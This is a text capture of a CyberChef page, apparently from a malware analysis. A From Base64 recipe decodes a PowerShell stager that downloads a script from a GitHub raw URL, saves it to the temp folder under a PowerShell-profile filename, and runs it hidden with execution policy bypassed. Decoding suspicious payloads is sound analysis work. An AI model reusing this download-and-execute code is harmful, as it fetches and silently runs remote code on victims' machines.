 https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=SkhWeWJDQTlJQ2RvZEh
Download CyberChef
Last build: 24 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
64
To Base64
From Base64
Show Base64 offsets
Fletcher-64 Checksum
AES Key Unwrap
AES Key Wrap
BLAKE2b
ChaCha
DES Decrypt
DES Encrypt
Decode text
Detect File Type
Disassemble x86
Encode text
Fernet Decrypt
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
ABC 396
1
Raw Bytes
LF
Output
$url = 'https://raw.githubusercontent.com/chiduong2912/sus/main/sus.ps1'
$outputPath = Join-Path $env:TEMP 'Microsoft.PowerShell_profile.ps1'
Invoke-WebRequest -Uri $url -OutFile $outputPath
Start-Process powershell.exe -ArgumentList "-ExecutionPolicy Bypass -File $outputPath" -
WindowStyle Hidden
ABC 297
4
5ms
Raw Bytes
LF